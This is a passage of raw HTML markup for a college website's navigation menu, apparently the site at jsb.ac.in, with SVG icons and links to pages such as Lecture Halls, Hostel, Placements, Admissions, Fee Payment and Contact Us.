							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="337.748" rx="130.82" ry="65" fill="#a31008" data-original="#000000" class="" opacity="1"></ellipse><path d="M256 242.751c39.48 0 77.08 7.87 105.85 22.17 5.28 2.62 10.2 5.43 14.76 8.4l-7.7-47.21c-4.57-33.3-50.55-56.1-112.91-56.1s-108.27 25.33-112.91 56.1l-7.71 47.22c4.56-2.98 9.49-5.78 14.77-8.41 28.77-14.3 66.37-22.17 105.85-22.17z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><path d="M504.127 181.276 280.211 60.37c-15.16-8.187-33.262-8.186-48.422 0L7.873 181.276a15 15 0 0 0 0 26.398l44.337 23.94v110.667c4.84-1.01 9.86-1.54 15-1.54s10.16.53 15 1.54v-94.468l24.756 13.367 6.493-39.75c7.38-47.953 65.95-81.422 142.541-81.422 35.21 0 66.84 6.465 91.47 18.696 29.231 14.516 47.361 36.841 51.099 62.896l6.459 39.583 99.099-53.51a15 15 0 0 0 0-26.397z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><circle cx="67.215" cy="414.254" r="43.516" fill="#a31008" data-original="#000000" class="" opacity="1"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Academic Block</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6fc0a81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fc0a81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/lecture-halls/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Lecture Halls</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-683dcfd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="683dcfd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/elective-lecture-halls/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Elective Lecture Halls</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8758a50 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8758a50" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/board-room-and-syndicate-rooms/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Board Room & Syndicate Rooms</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-62ab611 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62ab611" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/library-information-centre/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Library & Information Centre</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-450a594 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="450a594" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/auditorium/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fc3a1b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc3a1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/computer-centre/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Computer Centre</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="5" class="elementor-element elementor-element-f8ca55b e-con-full e-flex e-con" data-id="f8ca55b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1efb414 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1efb414" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M2.683 505.555A15.003 15.003 0 0 0 15.002 512h481.996c4.922 0 9.521-2.417 12.319-6.445a14.975 14.975 0 0 0 1.729-13.813c-5.845-15.63-16.772-29.341-21.211-34.497a14.977 14.977 0 0 0-11.382-5.244H33.547c-4.38 0-8.54 1.919-11.382 5.244-4.438 5.156-15.366 18.867-21.211 34.497a14.972 14.972 0 0 0 1.729 13.813zM60 241h91v181H60zM211 241h90v181h-90zM361 241h91v181h-91zM32.467 206.584c2.816 2.827 6.735 4.417 10.611 4.417l.007-.002c.002 0 .005.002.007-.008h425.816c.002.01.005.008.007.008l.007.002c3.876 0 7.795-1.589 10.611-4.417 3.052-3.052 25.862-26.807 32.466-55.583H0c6.605 28.776 29.414 52.531 32.467 55.583zM502.453 121 262.709 1.582a15.019 15.019 0 0 0-13.418 0L9.547 121z" fill="#a31008" data-original="#000000" class="" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Housing Facilities</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-552cdb6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="552cdb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/infrastructure-food-court/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Food Court</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a873ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a873ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/infrastructure-hostel/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Hostel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaecdf8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaecdf8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/fitness-centre/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Fitness Centre</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1dbf11f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dbf11f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/infrastructure-sports/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Sports & Games</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2506" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2506" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						Placements					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
		<div data-content="6" class="elementor-element elementor-element-d8e1b11 e-flex e-con-boxed e-con" data-id="d8e1b11" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="6" class="elementor-element elementor-element-d3bb1e2 e-con-full e-flex e-con" data-id="d3bb1e2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-891c150 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="891c150" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/placements/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Placements</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="6" class="elementor-element elementor-element-ce5c912 e-con-full e-flex e-con" data-id="ce5c912" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-370c92e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="370c92e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/career-commencement/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Career Commencement</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2507" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2507" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/cmd/">										<span class="e-n-menu-item-title-text" >
						CMD					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2508" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2508" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Admissions					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="8" class="elementor-element elementor-element-bf349ed e-flex e-con-boxed e-con" data-id="bf349ed" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="8" class="elementor-element elementor-element-b74383d e-con-full e-flex e-con" data-id="b74383d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ff4c79e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff4c79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/applications">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Application Form</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="8" class="elementor-element elementor-element-25dccfc e-con-full e-flex e-con" data-id="25dccfc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a8cb416 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8cb416" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://paydirect.eduqfix.com/app/n8SPJJMJeARdEniUniGnZnuiaeh6NdWb3RqF9GVdr1zNH4w+R7AD0OdnJZ6B7lAy/5136">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Fee Payment</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="8" class="elementor-element elementor-element-d15411a e-con-full e-flex e-con" data-id="d15411a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-00fcdab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00fcdab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/admission/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Admissions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2509" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="9" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2509" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="http://alumni.jsb.ac.in/">										<span class="e-n-menu-item-title-text" >
						Alumni					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-25010" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="10" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25010" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/careers/">										<span class="e-n-menu-item-title-text" >
						Careers					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-25011" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="11" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25011" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Contact Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="11" class="elementor-element elementor-element-a4d5b65 e-flex e-con-boxed e-con" data-id="a4d5b65" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="11" class="elementor-element elementor-element-60bb88d e-con-full e-flex e-con" data-id="60bb88d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6990c35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6990c35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Our Location</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="11" class="elementor-element elementor-element-71a0102 e-con-full e-flex e-con" data-id="71a0102" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-54fdc25 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54fdc25" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/about-coimbatore/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">About Coimbatore</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="11" class="elementor-element elementor-element-c539c5c e-con-full e-flex e-con" data-id="c539c5c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-909abc0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="909abc0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/contactus-enquiry/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Enquiry Comments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8c79a3f e-con-full e-flex e-con" data-id="8c79a3f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-781c821 elementor-widget elementor-widget-image" data-id="781c821" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.jsb.ac.in">
